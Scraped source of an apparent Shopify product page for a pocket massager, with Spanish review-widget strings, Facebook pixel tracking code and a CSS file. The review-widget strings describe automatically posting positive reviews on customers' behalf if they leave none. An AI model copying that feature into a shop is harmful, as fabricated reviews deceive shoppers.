foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas","unsubscribe":{"desc":"Este tipo de mensaje no se recibirá después de cancelar la suscripción. ¿Desea cancelar la suscripción?","cancel":"Cancelar","subscribe":"Cancelar suscripción","successfully":"Cancelación de suscripción exitosa","goto":"Ir a la tienda"}}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":2,"currency":"MX$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    55245537364
</script><script id="tt_product" type="application/json">
    {"id": 6951711572052,"title": "Dispositivo de masaje eléctrico en formato de bolsillo.", "image_url": "//gabaray.com/cdn/shop/products/Electric-Massager-1.jpg?v=1708485400&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='6951711572052'>
    <meta property='omega:product_type' content='Belleza &amp; Salud'>
    <meta
        property='omega:collections'
        content='266215030868, 265833676884, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(208521794729685)) {
                  arrayFBPixelTrack.push('208521794729685');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":227063,"pixel_id":"208521794729685","shop":"gabaray.myshopify.com","goal":"increase_sales","title":"gabaray","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2026-01-09 01:50:25","created_at":"2026-01-09 01:50:25","updated_at":"2026-01-21 06:13:14","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"0.00","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2026-01-21 04:35:23","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":0,"is_use_catalog":1,"is_save_consent":0,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2026-01-09 01:50:24","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":"2","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-21 06:13:16","is_custome_event":0,"enable_export_analytics":0,"enable_chart":0,"is_use_cost_setting":0,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":"2026-01-21 04:35:23","time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":1,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"gabaray.myshopify.com","installed_date":"2025-10-09 08:52:33","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":83,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019c03c4-2c4e-7106-9f35-9820efe14098/facebook-pixel-5-365/assets/custom-event.js"
  defer
></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css
body_size: 5753
content:
.app-embed-plus-component-description[data-v-762f1fb2]{font-weight:bold;color:#282828;line-height:24PX}.app-embed-plus-component-description.component-description-title[data-v-762f1fb2]{font-size:32PX;white-space:normal;word-wrap:break-word;word-break:break-all;line-height:36PX}.app-embed-plus-component-description.component-description-subtitle[data-v-762f1fb2]{font-size:18PX;white-space:normal;word-wrap:break-word;word-break:break-all;line-height:24PX}
#CartDrawer .drawer__footer .cart-drawer__footer .totals{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.cart__footer .cart__blocks .js-contents .totals{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.cart__footer .cart__blocks .js-contents .totals .totals__subtotal-value{margin-bottom:0}.app-embed-plus-cart-price{font-size:1.8rem;text-align:right}.app-embed-plus-cart-price-origin{text-decoration:line-through}.app-embed-plus-cart-price-save.red{color:red}
.app-embed-plus-cart-pay{width:100%;font-size:1.8rem;display:-webkit-box !important;display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.app-embed-plus-cart-pay.cart{font-size:2rem;font-weight:bold;max-width:36rem;text-transform:uppercase;margin-top:0 !important}@media screen and (max-width: 750PX){.app-embed-plus-cart-pay.cart{max-width:22.5rem;margin:0 auto 1rem}}
.app-embed-plus-component-price[data-v-465cb5d8]{vertical-align:text-bottom;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8PX}.component-price-content[data-v-465cb5d8]{font-weight:bold;font-size:24PX;color:#b80000;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:24PX}.component-price-real-content[data-v-465cb5d8]{font-weight:bold;font-size:16PX;color:#a6a8ab;-moz-text-decoration-line:line-through;text-decoration-line:line-through;margin-right:6PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:20PX;position:relative}.component-price-real-save[data-v-465cb5d8]{height:17PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0 6PX;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-weight:bold;font-size:13PX;color:#131313;line-height:17PX;border:1PX solid rgba(19,19,19,.5);border-radius:17PX;margin-bottom:3PX}
.app-embed-plus-component-count[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;-webkit-justify-content:stretch;justify-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;height:25PX;border:1PX solid #aaa;box-sizing:content-box;border-radius:6PX;overflow:hidden}.component-count-decline[data-v-09b3b89c],.component-count-add[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:23PX;font-size:13PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#2c2c2c;color:#fff;box-sizing:content-box;cursor:pointer}.component-count-decline[data-v-09b3b89c]{border-right:1PX solid #aaa}.component-count-add[data-v-09b3b89c]{border-left:1PX solid #aaa}.component-count-value[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:56PX;background-color:#fff;font-weight:400;font-size:18PX;color:#333;line-height:20PX}
.app-embed-plus-component-select[data-v-6eace73d]{width:100%;height:26PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;position:relative;box-sizing:content-box}.component-select-preview[data-v-6eace73d]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;min-width:0;border:1PX solid #aaa;border-radius:3PX;padding:8PX 12PX;cursor:pointer}.component-select-preview .component-select-preview-text[data-v-6eace73d]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:400;font-size:16PX;color:#000;line-height:20PX}.component-select-preview .component-select-preview-suffix[data-v-6eace73d]{font-size:12PX;color:#b2b2b2}.component-select-popup[data-v-6eace73d]{width:auto;min-width:100%;position:absolute;left:0;top:100%;padding-top:6PX;opacity:0;visibility:hidden;-webkit-transition:opacity .309s ease;transition:opacity .309s ease;z-index:15}.component-select-popup.popup-show[data-v-6eace73d]{visibility:visible;opacity:1}.component-select-popup .component-select-popup-list[data-v-6eace73d]{width:auto;min-width:100%;max-height:240PX;overflow-y:auto;background-color:#fff;border-radius:3PX;box-shadow:0PX 4PX 8PX rgba(178,178,178,.6352941176);padding:6PX 0}.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]{padding:8PX 12PX;font-weight:400;font-size:18PX;color:#000;line-height:20PX;cursor:pointer}.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]:hover,.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]:active,.component-select-popup .component-select-popup-list .component-select-popup-option.active[data-v-6eace73d]{background-color:#f2f2f2}
.ccr-popup-cont-action-close[data-v-0de8086a]{position:static;position:initial;margin:12PX 12PX 0 auto}.ccr-popup-cont-action-close[data-v-0de8086a]{position:static;position:initial;right:16PX;top:16PX;width:24PX;height:24PX;padding:4PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;cursor:pointer}.app-embed-plus-component-cart-recommend-popup[data-v-0de8086a]{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);border-radius:6PX;z-index:11111111;padding:12PX;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.component-cart-recommend-popup-container[data-v-0de8086a]{position:relative;background-color:#fff;z-index:3;border-radius:12PX;width:70%;min-height:20%;max-height:70%;min-width:500PX;max-width:720PX;z-index:9999}.ccr-popup-body[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow:auto;width:100%;padding:12PX 20PX}.ccr-popup-info[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;overflow:hidden;padding:4PX;gap:20PX}.ccr-popup-info-img[data-v-0de8086a]{width:40%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:12PX}.ccr-popup-info-img img[data-v-0de8086a]{max-width:100%}.ccr-popup-info-con[data-v-0de8086a]{width:60%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:auto}.ccr-product-info-details-cont-items[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:12PX;width:100%}.ccr-card-title-cont[data-v-0de8086a]{font-size:14PX;width:100%}.ccr-card-title[data-v-0de8086a]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:400}.ccr-title-large[data-v-0de8086a]{font-size:24PX;font-size:18PX;line-clamp:3;-webkit-line-clamp:3}.ccr-price[data-v-0de8086a]{width:100%;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;white-space:nowrap}.ccr-price-sl div[data-v-0de8086a]{-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sl .ccr-price[data-v-0de8086a]{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:4PX;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sale-price[data-v-0de8086a]{-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;font-size:16PX;font-weight:600}.ccr-price-sl div[data-v-0de8086a]{-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sl .ccr-compare-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:4PX;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;font-size:14PX;color:#c7c7c7;text-decoration:line-through}.ccr-variant-picker-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.ccr-variant-picker-flex-badge[data-v-0de8086a],.ccr-variant-picker-flex-badge .ccr-variant-picker-cont[data-v-0de8086a]{height:auto}.ccr-variant-picker-cont[data-v-0de8086a] *{-webkit-transition:width .3s 